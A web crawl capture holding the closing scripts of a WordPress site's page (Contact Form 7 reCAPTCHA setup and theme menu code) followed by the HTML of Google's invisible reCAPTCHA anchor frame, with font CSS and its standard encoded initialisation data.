<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                

	                

                    tdbMenuItem.isMegaMenuParentPos = true;

	                

	                

                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&co=aHR0cHM6Ly9jaGVvbmFuLXNlbmlvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1tdnzjpes0m
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ynqaQZhjEgTybWUrY0ec5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ynqaQZhjEgTybWUrY0ec5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ynqaQZhjEgTybWUrY0ec5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrbCpht2w4jCihnCnAV+w7TDlj0XCsOYw6HCgTrDkhpowqYvw6/[base64]/Coy3CggdFw7zDh8KgwqfCnMKpw6/[base64]/Dp8KPwqzDiMOzwr7DvsK2MS0vw6UhCcOjMlnDj8KTw4FSw43CnMOnEMOBwqrCumYRwovCk8Oxw6lWJgxlwrnDocKidzxZXGTDtMOcwo7DgzZFLcK/woDDncO4wrjCo8KELwjDklzDrsOTN8Oiw7hsVUs6YSbDtVpxwrzDlWpwTcO9wozCicOuQDsRwqA2wp/[base64]/CkG/[base64]/CosKmEcK6BxYFVjnCg8K7YMOTV8OpbF0UHWHDhcKCEcOJw5zDunbDv1VkUy/DnT0VTFwTw7bDuSXDlS/DhnPCv8OIw4XDvMORHsOTDcOaw5BvaUlsRMKdw7rDuMK8ZcO8LQp9JMOVw75vw4rDgElswqXDncOPwpQgwq9Ow4fCqTTDrUDDtl3Cm8KJfcK+Yjx2wqPDtlTDlDMOekvCmBLCtMK9w7/CvMOFTj5UwrTDscKBWWXCrMORw5x5w6hoWsKJIcOuFcKtwoMLfcObw5paw7TDrmBVKhxkFcORw5QZGsOVHycUA2gTZMKZR8OFwoM3w5EIw5RdU8OtNsKNZ8OLaBjCkBRxw75ww6PDo8K7YSxlTsK/wrA0I3DDqXDCpTrCqjJlBBbCngwdd8K6AsKDTU/CqMK5woLClG3CoMOaw7lSQgJnwqlew4bCjUdjw4XDmHglcSDDnMOBGjJYw5lEw6MOw7/[base64]/[base64]/CuTrCsyjDvzoawoEEM8OBwpXDkcK3w5TDnhLDvw4xPcKCWSNow6LDgcKTXsOuw6h5w5hpwqfDqlTDiMO3OsO/UnNlwq5sw6UHZWA0wopTw4DCviIyw754csOgwozDpcOCwrxTd8OuHgZnwpELcsO0w7XDpSnDmkM5HSlJwp4lwp3DmsKJw6TDgcKow5LDisKjdMOPwrzDlmEyF8K6dMKVwp9Yw5nDpMOlXEjDh8O+HjPCmMOdVMOwNyh3w7PCrCvDjm/DscKSw5nDs8KxX1JxBMOsw4hZa2dSwr7DhGU6fsKSw6zCnsKiN1rDgwpPfxrCkgbDtMKPwp7CkSvCrsK5w4XCmUPCq23DjW8jZcOqPF4SNGvDtwxsWnEEwpjCmcO0ImZCTRXClMOIwrkRCQ00eA/DqcOEwp/Dj8O0wobCiADCocKTw5/[base64]/CmcOww6hcSmjDhsOBwoDDl2zCjsKDQ8KFw7rDuUrCjmDDs8OAw5HCtxpMBMKqBBzCvl/DnsOIw5/CoT4gbmzCqFLDssOBKsK6w6bDoAbCs2vCoCpAw7zCnsKWXE3ChR0wPjbDoMK/[base64]/CjsKhfcOFY8OQa8ORw7jCtHnCplvCqMKSVEsgXwTDuG5+FMKoCwJgLcKCC8KCdk8LPBoKXcKVw4E9woVUw6XDhcK+EMOmwptaw6rCvk8qw51TDMK0wqwkTVkfw70tYsOgw4N9MsK/wrvDt8OuwqcAwr1uw5t7RDkBN8ORwrMzHcKbwrzDv8Kvw55kCsKsLD4Nw5IdQcK6w7/DrggBwpbDrX4jwrIFwq7DmMKiwrDCssKOw5rDgBJMw5jCrSABdiLCvMKMw6YhHm0pCS3CqVzCoShdwpZ6wrTDs2YjwrzCh23DvWfCosOhZwrDlTbDnhkVKgzCisKIa0hGw53DpEvDmDfDp1Vnw7XDvcO2woTChzpZw5ENQsKVdcOXwoDDm8OKWcK3FMKUwq/Cs8OiMMOgecKXHMOowqPDm8KTw6EHw5bDmns8w7hmwocXw6M5wr7CmwnCoDHDjsOKwqrCsko5wo3Cu8OeFWxrwovDgm7CmSXCgGPDiGITwosYw5daw5E/L3lzE00lOcOWK8KAwp4Iw4zCvA5AJid/w57CtMOjLMOoVlYdwr3DssKZw7jDpcOzwoUIw5TDksOsecKXw6fCq8OCYwEiw5/[base64]/CrsKcwrcew7N/FcKbOnPCpMOww4o5wq7DlULDmUEaw6/DoX1IJ8KDw5rCl211woA5BsKlw7FtAiIoSD9DO8Kyc2VtY8OvwpNRa35iw510wq/[base64]/Cs8ORVsKJCSfDkTN5wqHCt8Ovwq3DgcOqNTXCgFURwqvCsMOdw41vfSHCsgcGw45+wp/[base64]/wpTDosOnVyXDicOgwoMQw53CpC3CpkLDu8Kjw5RxwqvChG3DqcOSw7NUWcOeaS/DqsORw4AZOsKyaMO/wohsw4UKMcOqwplEw7QGKjDCoCkSwqkpVDvCg012OATCsBnCkFdVwqMuw6HDpm9RdsO3fsK/ORXClsOvwrDCj2ZcwonCkcOMCcO2J8KiWkAYwonDn8KgP8KTwrQnwrcmwo7DrTHCgGMjJnUtT8Omw5NKMcKHw5jDkcKcw7cWYAVkwrfDsSvCiMKYcAZ/B2rDpzLDiS1+eU1+w7/Dn01/Z8KA